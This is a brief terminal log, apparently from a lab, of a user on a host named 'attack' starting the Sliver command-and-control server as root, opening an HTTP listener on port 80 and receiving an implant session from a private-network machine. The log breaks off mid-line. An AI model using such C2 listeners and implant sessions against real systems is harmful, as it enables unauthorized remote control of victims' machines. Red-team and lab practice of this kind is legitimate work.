 root@attack: /home/user
[*] Successfully started job #1
[!] Job #1 stopped (tcp/http)
[!] Job #1 stopped (tcp/http)
[server] sliver > exit
user@attack:~$ sudo su
[sudo] password for user:
root@attack:/home/user# sliver-server
.------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'
All hackers gain reinforce
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session 0be895a9 TRADITIONAL_CHILL - 192.168.41.131:49761 (Wi